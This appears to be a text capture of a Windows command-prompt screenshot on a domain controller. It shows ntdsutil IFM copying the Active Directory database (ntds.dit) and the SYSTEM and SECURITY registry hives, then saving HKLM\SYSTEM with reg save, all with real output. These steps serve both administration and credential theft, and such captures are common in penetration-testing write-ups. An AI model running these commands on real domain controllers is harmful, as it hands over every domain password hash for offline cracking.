 C:\Windows\system32>ntdsutil "activate instance ntds" "ifm" "create full C:\Files" q q
ntdsutil "activate instance ntds" "ifm" "create full C:\Files" q q
ntdsutil: activate instance ntds
Active instance set to "ntds".
ntdsutil: ifm
ifm: create full C:\Files
Creating snapshot...
Snapshot set {bcd80e3b-c961-4837-bce6-be4a090e6afe} generated successfully.
Snapshot {b550a676-b885-4051-9519-9c5399691956} mounted as C:\$SNAP_202509151217_VOLUMEC$\
Snapshot {b550a676-b885-4051-9519-9c5399691956} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202509151217_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: C:\Files\Active Directory\ntds.dit
                  Defragmentation  Status ( omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying C:\Files\registry\SYSTEM
Copying C:\Files\registry\SECURITY
Snapshot {b550a676-b885-4051-9519-9c5399691956} unmounted.
IFM media created successfully in C:\Files
ifm: q
ntdsutil: q
C:\Windows\system32>reg save HKLM\SYSTEM C:\Files\SYSTEM.hive
reg save HKLM\SYSTEM C:\Files\SYSTEM.hive
The operation completed successfully.
C:\Windows\system32>dir C:\Files
dir C:\Files
 Volume in drive C has no label.
 Volume Serial Number is 1236-3229
 Directory of C:\Files
15/09/2025  12:23 PM    <DIR>          .
15/09/2025  12:17 PM    <DIR>          Active Directory
15/09/2025  12:17 PM    <DIR>          registry
15/09/2025  12:23 PM        18 644 992 SYSTEM.hive
               1 File(s)     18 644 992 bytes
               3 Dir(s)  39 570 612 224 bytes free
C:\Windows\system32>_